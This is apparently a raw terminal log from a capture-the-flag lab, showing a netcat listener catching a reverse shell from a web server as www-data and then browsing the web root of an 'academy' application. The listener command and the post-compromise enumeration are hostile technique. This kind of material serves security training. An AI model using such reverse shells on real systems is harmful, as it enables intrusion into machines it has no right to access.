 └─$ nc -lvnp 1234
daemonise. This is quite common and not fatal. Successfully opened reve
listening on [any] 1234 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.15] 48900
Linux academy 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
 11:12:09 up 46 min,  0 users,  load average: 0.04, 0.07, 0.06
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls -l
total 60
lrwxrwxrwx   1 root root     7 May 29  2021 bin -> usr/bin
drwxr-xr-x   3 root root  4096 May 29  2021 boot
drwxr-xr-x  17 root root  3180 Oct  1 10:26 dev
drwxr-xr-x  74 root root  4096 Oct  1 11:08 etc
drwxr-xr-x   3 root root  4096 May 30  2021 home
lrwxrwxrwx   1 root root    31 May 29  2021 initrd.img -> boot/initrd.img-4.19.0-16-amd64
lrwxrwxrwx   1 root root    31 May 29  2021 initrd.img.old -> boot/initrd.img-4.19.0-13-amd64
lrwxrwxrwx   1 root root     7 May 29  2021 lib -> usr/lib
lrwxrwxrwx   1 root root     9 May 29  2021 lib32 -> usr/lib32
lrwxrwxrwx   1 root root     9 May 29  2021 lib64 -> usr/lib64
lrwxrwxrwx   1 root root    10 May 29  2021 libx32 -> usr/libx32
drwx------   2 root root 16384 May 29  2021 lost+found
drwxr-xr-x   3 root root  4096 May 29  2021 media
drwxr-xr-x   2 root root  4096 May 29  2021 mnt
drwxr-xr-x   2 root root  4096 May 29  2021 opt
dr-xr-xr-x 137 root root     0 Oct  1 10:26 proc
drwx------   3 root root  4096 May 30  2021 root
drwxr-xr-x  18 root root   520 Oct  1 10:26 run
lrwxrwxrwx   1 root root     8 May 29  2021 sbin -> usr/sbin
drwxr-xr-x   3 root root  4096 May 29  2021 srv
dr-xr-xr-x  13 root root     0 Oct  1 10:25 sys
drwxrwxrwt   2 root root  4096 Oct  1 10:26 tmp
drwxr-xr-x  13 root root  4096 May 29  2021 usr
drwxr-xr-x  12 root root  4096 May 29  2021 var
lrwxrwxrwx   1 root root    28 May 29  2021 vmlinuz -> boot/vmlinuz-4.19.0-16-amd64
lrwxrwxrwx   1 root root    28 May 29  2021 vmlinuz.old -> boot/vmlinuz-4.19.0-13-amd64
$ cd var
$ cd www
$ cd html
$ ls -l
total 16
drwxr-xr-x 7 www-data www-data  4096 Sep 27 13:44 academy
-rw-r--r-- 1 root     root     10701 May 29  2021 index.html
$ cd academy
$ ls -l
total 84
drwxr-xr-x 4 www-data www-data 4096 Dec 12  2017 admin
drwxr-xr-x 6 www-data www-data 4096 Dec 12  2017 assets
-rw-r--r-- 1 www-data www-data 4140 Jun  3  2020 change-password.php
10.0.2.15